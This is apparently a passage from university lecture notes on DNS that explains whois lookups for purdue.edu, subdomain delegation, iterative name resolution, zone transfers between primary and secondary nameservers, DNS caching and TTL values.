```This answer says that the cache of the local DNS server could not supply the answer requested. (If it had, that would have constituted a non-authoritative answer.) And then the answer returned says that the authoritative answers can be had from the nameserver running at the harbor.ecn.purdue.edu host.

 Another utility that can be used to determine the DNS nameservers (besides other information) for a given domain is whois. For example, if you invoke

### whois purdue.edu

to find the **whois server** for the 'purdue.edu' domain (which happens to be 'whois.educause.net') and invoke

### whois -h whois.educause.net purdue.edu

you can find out that the zone that corresponds to the 'purdue.edu' domain uses the following nameservers:

| NS.PURDUE.EDU           | 128.210.11.5  |
|-------------------------|---------------|
| NS1.RICE.EDU            |               |
| PENDRAGON.CS.PURDUE.EDU | 128.10.2.5    |
| HARBOR.ECN.PURDUE.EDU   | 128.46.154.76 |## 17.6 CREATING A NEW ZONE AND ZONE TRANSFERS

- When a zone administrator A wants to let another administrator  $B$  control a part of that zone — that is, a part of the domain — that is within  $A$ 's zone of authority,  $A$  can delegate control for that subdomain to B.
- For example, if I was setting up a separate organization within Purdue for doing research in robotics and wanted to run my own nameserver for the subdomain robotics.purdue.edu, I'd need to approach the administrators in charge of the purdue.edu domain and ask them to delegate the subdomain to me.
- I would then create a nameserver with a name like ns. robotics. purdue.edu. This nameserver would become the SOA (Start of Authority) (which is the same thing as the authoritative nameserver) for all the hostnames within the robotics.purdue.edu  $domain$ . The reason for "Start" in "Start of Authority" is that I have the freedom to delegate a portion of my robotics.purdue.edu domain to someone else for creating a new subdomain under my domain. Obviously, the nameserver in my domain will then become merely a recursive nameserver for the new subdomain.]- Subsequently, the main nameservers for purdue.edu would be authoritative nameservers for all hostnames within the purdue.edu domain but not including the hostnames in robotics.purdue.edu. With respect to the hostnames in robotics.purdue.edu, the main purdue.edu nameservers would be the recursive nameservers.
- Let's now see how someone working on a computer in Gambia can figure out the IP address for the moonshine.ecn.purdue.edu hostname. The computer in Gambia would first contact one of the root servers whose IP addresses are stored in every network-enabled computer and will receive from the root server the IP address of the **gTLD** DNS server for the generic 'edu.' top-level domain. The Gambian computer will then access the 'edu.' domain nameserver with the same request as before and will receive the IP address of the nameserver for the purdue.edu domain. This being the authoritative names erver for the purdue edu domain will supply the IP address for the requested hostname. As mentioned earlier, when a name resolver works its way leftwards, one step at a time, from the right end of a domain name to figure out the IP address associated with the domain, this is referred to as iterative name lookup.
- Let's go back to the subject of multiple nameservers shown in Section 17.4 for the ecn.purdue.edu domain — especially the nameserver that is located at Rice. As mentioned in thatsection, large domains typically have multiple nameservers for redundancy. These nameservers will generally carry identical information. Sometimes, the nameservers may be categorized as master and slave nameservers. Any changes to the nameserver record for a local domain would be made to the master nameserver and would then get automatically synced over to a slave via what is referred to as a **Zone Transfer**.

- Master and slave nameservers may also be referred to as the primary and secondary nameservers. Any additional nameservers for a domain would then be referred to as the tertiary nameservers.
- A primary nameserver is the default for a name lookup. A query will failover to the secondary (or to the tertiaries) if the primary is not available.
- The important thing to note here is that the primary nameservers for a domain are located within the zone that corresponds to the domain. In other words, each domain is in charge of supplying the IP bindings for all the names within that domain — as opposed to some central repository being in charge of all the names and their IP addresses.# 17.7 DNS CACHE

- The description I gave earlier for how a computer in Gambia might look up the IP address of a hostname in the **purdue**.edu domain is true in theory (but in theory only).
- In practice, if each one of the currently about a billion computers in the world carried out a DNS lookup in the manner previously explained, that would place too great a burden on the root servers. The resulting traffic to the root servers would have the potential of slowing down the name lookup process to the point of its becoming useless.
- This brings us to the subject of caching the name lookups. To understand caching in DNS and where exactly it occurs, let's go back to the business of your computer trying to figure out the IP address associated with a hostname.
- Let's assume that the hostname that your computer is interested in is www.nyt.com.
- Note that it is not your computer as a single entity that carries out a DNS name lookup. On the other hand, it is a client- Let's say you are within the **purdue**.edu domain and you point your browser to <www.nyt.com>, the browser will send that URL to one of the nameservers of the **purdue**.edu domain. (The nameserver has to be running a program like BIND to be able to process the incoming request for name resolution.) If this is the first request for this URL received by the nameserver for <purdue.edu>, the nameserver will forward the request to the nameserver for the 'com' domain, and the name lookup will proceed in the manner explained previously. However, if this was not the first request for the name resolution of <www.nyt.com>, it is likely that the local nameserver would be able to resolve the URL by looking into its own cache.
- In general, the various client applications (such as mail clients, web browsers, etc.) maintain their own DNS caches usually with very short caching times (typically 1 minute but which can be as long as 30 minutes) for the information stored.
- Additionally, the operating system may carry out some local name resolution before sending out a name resolution request to the nameserver of the local domain. At the very least, the operating system would be programmed to look up the information in /etc/hosts for any direct hostname-to-IPaddress mappings you might have placed there.

 The operating system may also maintain a local cache for the previously resolved hostnames with relatively short caching times (of the order of 30 minutes) for the information stored.## 17.7.1 The TTL Time Interval

- When a DNS query for a given hostname is fielded by a authoritative DNS server, in addition to the IP address the server also sends back a time interval known as the TTL (Time to Live) for the response. The TTL specifies the time interval for which the response can be expected to remain valid. What is stored in the cache is both the IP address and its associated TTL. Subsequently, for all DNS queries for the same hostname made within the TTL window, the local name-resolver working with the DNS server will return the cached entry and the query will not be sent to the remote nameserver.
- The TTL value associated with a hostname is set by the administrator of the authoritative DNS server that returns the IP address along with its TTL. The TTL can be in units of minutes, hours, days, and even weeks. Ordinarily, an ISP nameserver will cache an IP address for a hostname for 48 hours.
